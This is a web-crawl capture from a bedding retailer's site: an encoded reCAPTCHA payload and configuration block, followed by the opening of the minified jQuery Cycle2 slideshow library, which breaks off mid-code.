eQ8OtNsKZw5zDtcOzwpIhBsOnw5xmwqLDgsOAGcOowrdiwpILDl1MBjUlwqjCh8KUY8KMw7YMw5bDgsKhBsOvw5DCk3/Csy/DuxsQwpcsPsOPwobDvsOLw6/DgADDqwQyHMKlXy1Zwo3Dg8KzYsOew6h/w7tlwq3Dh2TDrcOzKsO+dgFlwoZBw70JaWsEwq0iw6PCnEVpw5tIb8KRwrjCicOFw41ga8OZXgZqwoE2acOXw43DjTHDtW08bzZjwr1hwp/DpsK6wpfCs8KTw7/[base64]/DuiXCv8Ovwq4pw7FzwqjCmcOfw4oFRlDDisO1wq7Dg1HDgsKIV8Khw67CjFzDjEbDlMOkw5LDsDlsJsKEJTnCjSjDq8ORw7TCsws0WVDCiXPDnMOXDMOww4jDrDvChVLCv1tgw7LCjMOvZELCm2BnJ0PCm8OUfMOyVX/DnSDDvMK+ccKWHMOUw77DuHYSw6zDjcOuCTI7w4LCoVLDu2VIw7dHwrTDiXVbFTnCjD3CtDkyGVzDlADDjVbCrnPDmxE7LyJECWbDhAJCM0M7w7FiNsObHnUjT1/DnWVjwoV5dsOSVsKjdFh6Z8OAwrXCsk5Ud8OTcMKEbcOkw4sSw493w5rCqVYFwpdlwqLDoA/Cm8ONFFTDsQZZw7TCuMOFw5Yew5cmw5lKPMO/wp5kw6jDkkLDqFE3Zy9cwpzCtsKOY8OZWcOXecOyw7nCmHPCr1LCj8KockUzX1vDvnlyKcOzCh9NAcKAFsKxN30HA1ckesKTw4MMw4dbw57DmMKLFsOHwrw6w6zDv2lqw7tme8K/[base64]/CisOlDMK9EsOIw5DCt8KFCcK5KcO0FsKxwrXCvMK/wp4XwqfDunwmw458w6MCw4Ifw43DiDDDpELDl8OgwqXDg3gRwp7Cu8OcEVM8wrvDvWDDlCLChkPCr11owpwkw6ktw7M3Hgo2GjhaBMOxBcOOwocKw5jCqnd0NBV4w5/DsMOcJMOaRGE8wrvDlcK/w5HDlsK3wqsSw6HCl8OHOcKlw6rCjsOBchMKw5jCinDCsmfCp2nCkR3CtXnCrWgGRXtKw5NfwpzDkRE5w7jDu8Omw4fDncO6wrgFwrMlBsK6wp9cMnw8w7JlMMOTwqc/w44SOyMQwpc/Ji7CvsOpZARQwoLCpzTCpsKcwpfCg8KIwonDn8KGNcOaRMOHw6x6dQBBBn/[base64]/[base64]/CvjJJaTbDuzjCg05ew54Bw5XCmsKqIcKPZsK/[base64]/GMKhw5k+wqc/w6DDhzzCu1cwXEQsf8OBw5E2GcOgw5zCi8KKw6kVVwMNwrnCvSPCosK7Sn1FWn3CqjPCkF03ewtww4zDuWhtX8KNR8K3PjDCpcOpw5nDjD/DjcOCMGjDhcKHwqJnw5JOYCEOWSjDtcOFDsOddn5AE8Ozw5VswpHDowzDrXIVwqvClcOyKMOyF1/[base64]/[base64]/CsEJvI8K+wodpS0nCgSZ3w6XDuRHDgsKnOsKUFsKmI8Ocw6QSwqPCucOyAMO0wo7ClsORciYvwrZ5wovDv8Ozc8KvwrtLwpPDu8K0wpstBlfCisKmJMKvGMKoN2gGw50vRlY6wrDDkcKiwqZ9XcK9A8OXLMKswr7Do1bCrg98w5DDmsO6w5/DrQvCoXQrw6cDakHCrwZaSMKew5Z/w4PDu8K2eQQ2BsOTB8OCwqTDnMKyw6fCqsOtNwzDtcOjY8OQw4XDnhLCuMKvI1Z2wpwRwq7DhcKUw6NrJ8KpdFvDoMK9w5XCj3nCnsOLUcOlwqhdJTkoFSZYEzlFwpLDiMK2U3psw6XDhx47wppyZsKvw5/CpsKiwpTCtGA+QT8nWBp9MTd9w47DnwwKIsOPw70xw7TDuDVgTsOJTcKOAMKTwr/DlcKEBENmDSLDhWR2L8OxKyDCnxoEw6vDmcObcMOlw47DqzTDp8KvwqVPw7FEEMKPwqfDscOjwrMPw6PDocKvw77DuCvDq2XChmfCmsK/[base64]/DiXLCusKCM8OlUMKAL8K9fMKTTMKiwrMyOg/[base64]/[base64]/[base64]/w6PCjcOlw70kKgDCjxVyw4d/[base64]/Dr8KFJWIafMKjLiVlSsO5ESfCvsOpw4cWw5jCj8K0wqA5wq0iwonCuWDDjXrCm8KXAcK0TzPCvsKNFWvCj8K/NsOvw4MTw51mWUAbw4AiGQrCp8KHw4jDvllKw7F9KMOCYMO1O8Kuw4wdBAMuw5/Dp8KxXsK2w4XCqMKEZ2t/PMK+w73DsMOPwq7CmcKZDErCp8OKw7PCs2HDkAXDoBUxfyLClcOOwq8LLsKQw6VUGcOPWMOQw499VmHCqVTCl13Dpz/Dl8OBXgrCgR0rw5bCsy/CocOMWixlw4rDocO9w4Aew4dOJkx2bDl5AcKBw4F/wqodw6jConJaw6Jdwqhsw4I7w5DCqMK/[base64]/RGzDjm86D3J5wqJXPBZzwrglTl7Dq8K9EFkfNR1tw7TCpToVZ8KOw7dVw4PCkMOtTi1tw4PCi2Q3wqtlAQvCtxFkOMKQwotLwrvCqMKRZMOkHn7DvHt5w6rCgsOaNAJFw4fCqzUBw5rCuQXDr8KywqVKPsKHwpgbHMO8NkrDpRFFw4ZGw5VMw7LCl2/DjsOuBFXDqGnDjAzCgXTCoB97w6FmR2zDvHnCugVSDcKmw7fCq8KJMxnCuXklw53CisOvw7YYbmnDrsKXGcKrOsO2w7B9JE3DqsKdNQHCucKgO1QcR8Odw4jDmSbCv8OUwo7Dhi/[base64]/AA3CgMKEwot6N8OkSl3DrMOLFUd0wqtqw4bDiEHCk1ZLETXCiMKnCcK9wpoBWlB9G1x6YcKvw4VWNsOAK8KURDJCw4bDlMKcwosnOGDCvDvCusKwKwV7HcKSF0PDnF7Cs00rST8QwqjCosK0wpfCnF/DvcOrwot1AsK/w6fCjHfCmsKMX8Kxw4AfEMK8wo7DoFzDmgfCkMK+wp7CvAPDsMKaH8Ohw7TCtzcUFMKWwpVjYMOgdDFMbcK+w68TwpBvw4/DtnkqwrbDnXxFRnUPccKzJgYhFR7Dk1BVFT9pJQ8yYDvDvRzDtBXDhhLCvMK7DTTDow/[base64]/DisOqGD/CoUbDs8OFw6HCqTzCgcKZwoELwoFyw7xiw5oSLsOsBl7DlcO7W3wKIcOkw5YDanw9w4BxwqPDlGgTZcOiw7EVw6dEbcOsWMKKwpbCg8KDZmPDpXzCnF/DgsOOBsKCwqQ3EQnCrRzCh8O1wpbCr8KPw6XCkyrCrcONw5/DksOMwrLClsO8NMKhRWQmHTzCrcO/w6XDvR9BQA56PsOHZzQ0wrTDlxDDscOwwqTDkcOFw5LDoD3DiSEow5nCtQDCjW8lw7fCnsKqUsKXwpjDtcKww4I2wqFjw5fDhF9wwpRaw5lSJsKHwpLDusK/LsKKw43DkAzClcOnw4jCjsKbalzClcOvw78Dw6Bmw7kCw6I9w6XCtQnCvMKEw4bDisKVw7PDm8Ofw4kzwqLDhgHDhnMEwr3Diy3CnsOqBhpNdivDsEHCiksCQ10cw4TChMKrwo7DtcODCMOgBn4Ew55iw5Bkw6/DtcKKw7dlEsOFQX4XF8Ozw4Yfw7FwYCR6w5MIVsOZw7wLwrzCtMKOw6wpw4LDgsOqZMOQBsKIR8Kqw73DlcORwqITZBEPWxcZVsKww7bDucK0wpbCosOdw61swo8POUwLXyTCshwkw7UoGcKwwq/CvQHCnMKpUhrCnMKJwrLCl8KQLcOew6vDscOcwq7Cl2bCskgswqvCkcOQwrkdw6ETw7TCs8OhwqAJVMKqHMKmRMKiw6HDt3lAamADw7XCjGUtwoDCkMOSw4NuHMOIw4hPw6HDvsK4woRmwr4oOix9KsKTw4tKwo1dbm/DicKvIRESw582LRXCpcODw5ZbIMKKwrLDlmA+wpJiw5nCtUzDsTx9w6nDryYYEG5uBVVOUcKSwq0Mw58HXcO2wqoVwrBGcCnCmcKgw4Rrw7dWKMORw6nDsD0FwrnDl3HDrnhQfk8ow70SaMK/AsKkw7VTw7M0A8Omw6vDqE3ChSjDrcORw6TCpsOPXC/DoQnCkQBcwq4cw4ZlOCQjwrbDuMKpHSwqWsOmwrdoLnh7woNvHWrCrHpnScO9wrQvwqB5ecODdMK/djMzw5rCsz1KByMgR8Ogw4EnbcOVw7zCtl1jwoPCqMO0w49vw5t4wrfCqMKwwpzCtsOpOmLDp8K6wqNFwqF7wo1+wrEOSsK7TsOmw645w4FBOC7CpkvCqsKlVMOcUhEgwpQlZsKNfF/CpSwhbcOLAsKld8KhYcOww4LDlsOjw4vCjcKnLsO9dsORwonCi34ywqrDv2bDrMKpY1HCmBAnHsO8fMOowqLCvQ0id8KpDcO9wrpNbcOiSQ1zZCLCjQ0/[base64]/[base64]/DrS3DhF8HwrHCtXvChCvChEI0w70UK0RBwq/DnzPCpcOGw7TCgwPDpsOnD8OqEsKaw4xcfnsiw7huwq0cUBLDvkfCoFHDlirCvxLCucKpCMOHw4okwr7DkkLDgcKCw6Muwq3DoMKDU3RyP8OXKsOZwrIrwpU8w7kSNk3Drj/DmMODVhjCvMO6chZDw7dVQMKPw4IRw4BNfEI5w4bDuSzCoiXDocOBQcOXOUTChwcmd8KRw6rDs8OjwrXCpDJpJRnDgm/CkcO/[base64]/[base64]/wrJpasKTwpRPO0/CoxfDuSRdw6rDrsKYw5h/w6pZcFjDl8O/w7fCqxUAwrTCkj3DvcO3JGVyw6x0aMOswqtqBsOiOMKzHMKDwoTCv8Krwp0AIcKCw586EAbCt3xQH1vDoloXT8KRAMO1Jy80w41vwovDs8KCSsO9w5fCl8OkAsOsV8OcU8K1wpHDsE/[base64]/Q8KfwpjCuWsFAsKuwrhzIcKVasKGwogzw6AGwrIGwprDi2DCmMKgbcOTMcOaBA/[base64]/DhzoCwo3DisKpFzs+XsOvfkgJU8OfTzvDgcKPw7HDrn1CHwcAwpTCosOawpczwrvDuAnCnAZMwq/CpiNDw6sAXAE1M0rCg8Ksw5fCqMKzw7wSNATCgR59wp1FD8KNS8KbwpzCgwsWaRfCm3/DlmQXw6U1w6jDuDokUk53DsKnw5hqw49+wp02w7vDjD/[base64]/cUbDoWw9fsOiw5N3w53Cj8OwNcK5w7bDp8KvwrohMB3ChcKxwqHCiWDCulAmwoMFw6piw7zClHXCqcO+IMK2w68GKcK3b8Kvw7hNM8Onw4BHw5jDk8Khw5DCkS/CnFpjU8Oyw448PzLCv8KKTsKSc8OMSRsOLF3Cl8OaS3gDW8OQVsOiw69cFXbDhlUSADpdwol/wrIzf8Kbf8OVwrLDhnzCiEZdXGzDqh7CusK7JcKRPwM7w6wPeTHCs2VMwqE+w4nDh8K3BUzCnGnDqcK2UsK0TsOpw707d8O0P8KJXRDDpSVxccOKw4DCix9LwpfDk8OeXsKOfMK6QEltw59/w6NQwpAWEyYEYm7ChCvCj8OyHy0ewo7CkMOgwrbCgj1Vw40Ewr/DrRPCjw0Owp7Ch8OMCMOgGsK0w5pyV8KOwp0JwpjClcKpdkUWVMOyMsKew5TDjnYkw5ETwq7CqT/Cn2FJCcO0w7YFwr08IlPDusO7c3nDmWUWRMKAE2LDjkrCsHfDvyFUfsKgBcK2wrHDlsKBw4bDhsKMXsKBw4nCvHrDlSPDpzd/w7hJwpBgwohcfsKSw5PDvsOCB8K6wofCqiDCisKGbMOfwozCgMOyw4XDgMKww6JLwrQMw78kd3HCjFHDuFYRDMKpUsOeOcKqw5vDsSxZw51PSBXCiSEhw4coDh7DjsKmwoDDp8K9wq/[base64]/DsFcXwoPDhMKMwrZWDMOCf3XCrcKUYjPCqGFPBMK9IsOMw5bDusKSYMKYKcOFJlJPwpHCjsK/wpzDscKFASbDmcO5w45rBsKWw7jDjcKRw6ZVMiXCosKMACRgVi3DvsOBw5LDjMKQXVJoWMOYHMOXwrsnwpo5UCHDt8OLwpkVwpfCs0nDsGLDi8KjZ8KcWD0ZLsOdwqh7wpfDgh7DncOrcsO/ZQrDgMKAY8Kmw4gAey1cJgB1SsOjQnrClsOracOow7rDlsOhSsOCw5Y7w5XCosOYw5Jnw5ANF8KoCAJNwrIfYMK1wrFWwp0Qwq7Do8OYwpfCkS7CusKJY8KjHy5TdFtiZMOLccOjw5J5w7fDocKNw6LChsKEw4nCk0xXRg4nGy9AXA15w7/CosKHD8OLRj7CvW3DqcOZwrTCoiXDs8KowpZKDwDDgBRvwpcBMcO7w6QfwphpL2zDk8OaC8O5woFOYBYMw4nCr8OqIg/ChMOhw6TDslTDgMKQHnsLwp1Iw5oQTsOJwqxab1zCgRNlw7cFTsOMdW3DoADCqzLChHlFA8KQE8K8c8OMHsOeNsOUw68ueihYEWHCgMO8amnDtcKkw6HCozbDh8O9wrpcYQPDtjLCglB+wpQBesKQSMKlwpRMamFGZ8ONwr9NAsKxehPDh3nDpxs9Fyo/[base64]/CiMOQWy3DjsKzwpzClnHDkh1Cw4rCnMKCVMKYwpfCl8ONw6Ffwp51DMOJDcKjBMOIwovCmcO3w77DnUPCnDDDsMOFH8KRw5jCk8KoDsOJwqMjfBzCmDDDhHZ1wobCuRZ0wrXDqcOLGcO3eMOQaHnDjW3CoMOVFcOMw5B/w7/[base64]/[base64]/wpvDv3bCvMOPADvCssKmw7IoXmvCuV/DrkfDlDDCoAkIw4nDkyBxNCFfasOoSDw9dyjDgMOTGCUDH8O5S8OWwq0ZwrUSCcOZTEkYwpHCtsKHYBjDksKUD8OpwrFYw6YNIwF3wr7DqQ3DmjU3w7BNw6tnd8OywplEYwzCn8KCQgwyw5bDr8KCw53DkcOmwrHDtVXDlhnCv1LDoW3DjcKtaX3CrW8BAcK/w4JWw73CmVrCisOxOHnDvXjDiMO0RsORGsKYwrvCuXEMw4YAwrAwBsKwwpR/[base64]/w7wnw4fCmMOqCMKSwqQVa8K0VwTDiSHDkBvCjRxAwpEnWC8NC0TDmV8KDsOswo9hw6PCtcODw6vCtFYbcsOoR8OkanN9BcOrwpEdwoTCkhhUwpgiwpUVwrDCpz8IDx9yBsOQwoTCqhjDpsK6wojCnHLCiSbDqhgHw67DoWNTwpPDqmYiMMO0RFcAGcOofsK0FH/DqMKLM8OzwpjDtsK7IlRvwrVPSzl8w7h9w4bDmcORw5HDrgvDvMK4w41nUMO6b23ChsOVWk9/wp7Ct0TCuMKrB8KtQ0dcACHDnsOlw4vDgHTClxrDk8OkwpxHKsOKwpLCkjXCtQcTw4IpIsKtw6XCn8KEw6nCocKlTAjDo8OeORbCugoaQMO8w5wRfh9AZDNmwppow4JDSHI5w63DosKmZi3CvSoOEsOtT1/[base64]/CmD9XB1s7wpYRdXjDs3Fqw5/CjsKCwpxyw5jDjsOOw4rCr8KyHzPCukfChlzDn8Ksw4UfccOeUsO4wrF/DU/Cgk/CpiE9wrJiRAjCi8KjwpvDrSowWyt5wogYwqhkwqhMAhnDhF7Dg0NhwopQw4clwpBkw47DpCjDhcKOwqbDrcKwLD4gw7TDmw3DtcKswpDCsTjCulQmTH5Jw7DDtgnDsgVNDMOTfsOxw5grN8OIw5HCv8K9JsO0MVVwPCgpYsK/RcKMwoRqLF7Ck8OwwrwtCnwyw4ApWR3Cjm3Ci0w4w4nDqMK/ESXCqTMVQsOzH8OQw53CkCViw4ANw6HCrBxALMKiwojCp8O3wrXDpcKnwpsmJcO1wqcjwqjDlTAoQV8FE8KNwpvDiMOKwoPDmMOhL38NImoYEcKdwpsWw7NUwqfCo8OOw4DDsRJvw7Yww4XDr8OAw4fDk8KUfyliwrgySUcOwo/CpEV9wpVsw5zDlMKzw6EUOywRNcK9wrBKw4MNfz1TfsOZw74IPFQwfCXCiG/Djls4w77CnFrDh8OlIl5GScKYwofDhQzClQomCTHCi8OCw4gMwpdTOsK2w5DDvsKswoTDnsOswqjCjcKyJsOvwrXCmijCrMKTwrskWMKrKXFpwr/CiMOdwovCgQ7DokxNwr/DkGcHw6VEw7fDgMO4EyjCtsO9w7BswoLCvToPfj7CtG3CqsK2wrHCncOmS8KOw5IzR8O8w6zDksOXRD/DqRfCkVpIw5HDtwrCuMKtJhReK2fCt8OGWsKSIBrDmAjCncOqwpElwqvCtyXDlENfw43CvUbCkC3DisOmcMKKwrbDtwIPJW/DhW8UAsOPUMORVEQKWWbDvn4eb0XChWcjw7prwobCqcO6WcOowp/[base64]/w45ww6xeW0zCqA0Ow73CrjLDp8OXDsOnwrZiwqTDuMOAfsKhOsKFwqBiek3Crx1zB8KRfMOAOMKFwpEKDE/CpcOhV8KJw5vCpMOQw5MveBcqw5/DicOcOsOww5YcSQnCowTCm8KFAMODXVdXw5TDq8Ozwrw2b8O5wrR6G8OTw5dTLMKuw6dtd8KTOC86wq8Zw4PCucOWw5/[base64]/[base64]/CssOPLcOuDsO1QcKuwrPCpCoCBsOhdcOVwrhnw4HCgjfDqg/DosK/w47CnWFwPMKSN2JdIkbCq8OFwqMEw7nCk8KyBnnCigo7E8OFw7pDw4Y1w7VGwpXDscOFTWvDtcO7wq/CjkXDkcK+HMOgw692w7zDhSjCvsKFMMODZl5LHsKAwqfDkktSa8KgYcOXwolMXcOoDgclPMOeAcOGwovDshNYP2cLw7HDi8KbTUbCisKkw4bDqz3CrVLCkhPCsjdpwqLCtcKtwoTDjzkpGjNLwrleXcKnw6AhwqLDvzHDrgzDlVFcUj/CucK1w7nDrMOuTSXDgUbCgGfDiTDCi8KUasK8EMKiwoBdVsKyw6RFLsKWw7MbNsOZw7ZBIm8/T0zCjsOTKwDCsgPDoUnDsiPDthF3JsKLYFc+w4DDpMK3w4BhwqoMD8OyRSrDpiHClsKiw5dsRkXCiMODwrIkVcOcwovDjcKYRcOjwrDCtVkawoXDjUldI8KqwpfCg8KJLMKbM8KMw48AZ8Kww41dZMOHwovDhSHCvMKHK13CnMKKXsO7E8Okw5DDusOCNiPDocOtwq/Cp8OAL8KcwoDDi8O5w70mwrosCwQ6w4VwSF1vAi/DmlrCmMO2AMKtSsOYw4wdJcOpC8Kjw70GwrrCisKZw7fDtinCt8OmU8O2PD9UfzrDv8OKGMONw6LDk8K7woN1w77DnCkGH1DCtSoZY3QoJXExw7U9K8OXwrxEK1/Coz3Dm8KawpN5w7hOHMKHKEvDvFQOfMKuIxtmw5rCgcO2RcKsSFN+w71cIlHCt8KValzDmDVVwpfCqMKZwrV6w53DmcKpc8OXdVLDhW3ClcKOw5/[base64]/Dtx3DtsOOOwfDvMKpwo7CoMKiwq/DlhEOAVE2w6Niwp/DssKIwpoNN8OgwoDDsSR2w4TCt3/DuDXDv8KOw7sIwpoCTWtOwqhFBsK/woYzbVnCjw/CqkB8w49dwqs4DWzDkx/DvcOXwrhENsOEwp3CkcOLVh46w6lhUh0QwpI6PMKPw5hewqZ+wq4Pd8KfDcOxwoc8YC5OUFfDtjxpDmvDncK2NsKUAcOkGMKaNk4Vw40dbHjDtHzClMK9wr/Di8OMwroXPU7DksOPKVHDmj5IJ3hnOcKGFsKpRMKtw7zCgxPDtMO+w5PDkW4ENw90w6DCoMK5dcOVbsKawociwprCiMOWYcKFwoF6wo/Dhg5BFCxgwpjDo3w6TMOSwrkCw4PDoMOyVWpHP8KgIHbCn0XDrcOeD8KHIx/CpMORwr/DjhLCvsKnSBIlw7JFWBrCmicuwrh8BcOAwoZ6KsOaXDzDil1Gwr0/[base64]/woDDpy/CuVPDm2nDo0zCj8KdNX9+woMGw4/CqQrCjsOQw78Kwo9nAsO9wo7DtMK2wqnCuC0PwoXDqsK/MwEdwprCrx1VdGZaw7TCthE4PmnCrybCsHHCocONwrHDl0fDiX3DnMK0AlJMwpHCocKUw4/DvsKNDcK5woERUR/DtRQYwqHCsnQAW8KLTcKRXFzCvMOvIMOAUsKSwphFw7zCu0HCgMKme8KZMsOcwowlHsOmw4F6wpzDuMOaLmIXccKsw71tWsK/VHzDu8K5wphJecKdw63DnRjCsiU3wpMSwoVBKMKuVsKCGwvDu1A/KsK6wpfDgcKEwrfDv8KKw5LDrCjCrUbCi8K5wrLCl8Kgw7/CgxvChcKbCcKye3rDksO8wqrDvMOaw7fChsOYwrQsVMKSwrdccSMAwpECwqMuGsKiwrPDl0/Cj8K7w43CicO5F1x7woIVwr/CrsKDwr8zC8KQA0PDl8OVwpfChsOnwrTCsA3DnSrCusO/wpzDlMO/w5g3w7BQY8OzwqMWw5FaZ8OSw6NNXsKswphPSMOGw7Y9w65iw5/CmTLDug7CtkrCucO6B8Kjw4pNwrTDtcORIcO5KTskGsKxYzB2VsOlIcOOW8OyM8KBw4fDqHXCh8KHw5rCiHPCvCRGb2PChjYkw7lBw4ACwq7CiCnDugvCpMK/K8OIw7NmwqzDksOlw5rDuyBhM8KoFcKuwq3Co8OdAUJNI1fDki0swp/Cp0IJw7DDunrCpg8MwoB1MRrDicOZwpozw7vCtEd8LMKOAcKSQsKrcQdQJ8KrdcOmw7duW1rDsmbCkMOZG3JBZQZwwpk7BcK9w7hFw67ClW4Dw4rDqi3DhMOwwpvDryXDuEPDkV1VwpjDt3YOeMOaZ3LCrCPCtcKmw7Y8CD0CwpYJKcOsKsONJmUSLQLCr3/CosKmDcO7MsO9R3bDjcKcY8OBcGbCsRLCkcKyBsOcwrbDgDUKbjULwofDt8KKw7HDrcOuw7bCn8K8JQtkw6PDqFDDkMOswpIBEn3CjMKTTydjwpPDvMKlw7U3w7/[base64]/fsOhUXpqwpEmRMKmw7vCucKywpPCqMOpWEFaBzBgE3kYwp3DgFhdTsORwrADwo0lGsOQCcKzAcOUw7jCtMKcdMOQwrvCk8Ozw6YQw79gw5kuR8O0Zj1bw6XDvsOAworDgsOAwqvDmC7CumnDnsKWwqZKwq/DjMKVFcK5w5tgX8Otw6TDoD0TKMKZwok0w5gQwp/[base64]/ChW5Ww5zCgcO/[base64]/DisKuR1ZTbhnCkjZfwoDDg8KEwpXDrizCjsOuw7gywpLCpsO9woMUdMOPw5vClR7DrWvClXRQLSbDtk4VSQQew65DV8OmdCEnTlPDtMOaw4Bywrtnw5fDux/Dm2fDqMOkwpfCgsK3woIHU8O1c8O7ERF/GsKjwrrClxN1G2zDv8K8CHfDuMKFwoEuw7jCmEjCr37Cng3Ct0/Ck8KBbMKsTMKSCcKkBsOsJXM7wp4QwoleGMO2AcOIWzllwqnCg8KkwozDhERkw70Nw6zCq8KWwrF1TcOkw7nDpwXCqWzCg8K0w6NAEcKPwrYjwqvDisKGwpTDuS/CmjNaI8KBwrgmXsK4TMOyezE3HFFiw47DscO3amQwScOLwpALw6wSw6Q6ARByaj1fD8KjZsOjwq7Dk8KJw4rCpDjDs8KGF8O/CsK4EcK3w4rDr8K5w5TChB3ChAg0PWBOVWDDlMOfYsOiLcKQB8Okwo05fG1dTErCvA/CrVxvwozDhCJNdMKTwozClMKHwrRUw7Ywwq7DvsKOwonCsMO3FMKtw7rDnMO6wpIeLBzDisKtwrfCg8OyMjbDncObw4DDrsKrIw7CvCEAwqoVEsKcwqTDpBNLw7p/acOjf3wSQnU4wrPDml0PFsOIasKWEG44cEVKKcOdw63Cg8KgQsKtJC01N3/[base64]/w7zDj3lVw5LCocK0w79swqJ8EsO/wqvChMKnGsO9J8Kqwq3Dp8KawqtRw7vCqcKbwpVYJMK0QMOFL8Kaw6zCgU/DgsOZOgTCj3TDq1dMwrLDlsKbV8Kmwog+woUWDVkLw48YC8KSw4U2OGh3wrouwrvDr3DCn8KJSzwSw4HCjCdmO8KxwqrDtMOCwpnCjH/DrMKZdDZFwpTDrlNlGsOaw5VawpfCn8Ohw6Now5Fcw4DDsnBgMT3CtcOnCwRgw6XCo8KsDztjw7TCnEDCl0QiFwnDtVg6PgjChUfCnCV+EnHCtsOAw5nChQjCgEgKI8OWw5g9LcO4wog3wpnCuMO/KwN7wozCowXCowjDkWbCswIsHsOPMsKWwrMCw6nDkk1xwqvCq8KWw4fCsTbCgiFPOBzCocO2w6I1AENWUsKxw6fDoBjDlTNeYBTDs8Kdw7zCq8ORRcOxw67CkScPwoRGYyMcI3vCksO7csKfw6ZVw6vCkyvDrn/DsXZrfsKcZSkjagFSVcKbd8Odw5HCuAfCn8KJw5NjwqXDnynCjMOSWcOBC8ORKGtnb2cZw5ssbXzCmcOrUWsrw4XDnHpNbMKoeWnDpizDrk8LB8OpGBLDh8KVwoPCvihMwr3DozIvH8OHCAA6Xk3DvcK3wpZNIBDDvMKnw6/[base64]/LMKJBEZYw6jDtMO2w6nDpMKzbR7Djg3DtmXDs1jCpsOPFsKCKQPDv8OABsKNw553ECzDoULDuQXCiSEFwrLCmGkFwrnCi8KiwrMewoZxLBnDiMK4wpg+MlkDVsOiwrPCj8KGYsOoQcKqwp4va8OKw6/[base64]/w7cQeCvCn8Kxwqslwq4IWMOdJcKCCTpnOsO6wqR+wqpTwprChcOwWcOsPCzDgcOrCcK8wr/CoxZ8w7TDiHDChhnCv8Kzw6XDjMOrwqMzw6wvLSUXw4sDfgd7wpvCocOSFMK7w5PCvcOUw6MANMK6NhdHwqUXGMKCwqEcw5hEYMKEwrQGw5MPwrfDoMOSAQDCgSzCi8OxwqXDj3d9WcO5wrXDqwAtOk7Dr3UZw6YWCsORw4cRAEvDrsKwcRk6w58kUcKH\x22],null,[\x22conf\x22,null,\x226LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.linensanddown.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nvOE/AlmLin7ItjplT27lel9jXwAJ0b5GOA17OfBAfs\\u003d\x22,0,0,null,1,1769436573813,0,0,[35,89],null,[96,32,176,57],\x22RC-1X7nDKwV7ZQX0w\x22,null,null,null,null,null,\x220dAFcWeA50gM8sZa3TO-gEDKrzI9RvGnP9TlHUPFt8VNhYYbQr9K8MAgSAwtPZ7xUKnRF1O0K0o7MNpGU70KWZR1ahRXGhDbdTBQ\x22,1769519373950]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js
body_size: 10689
content:
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var 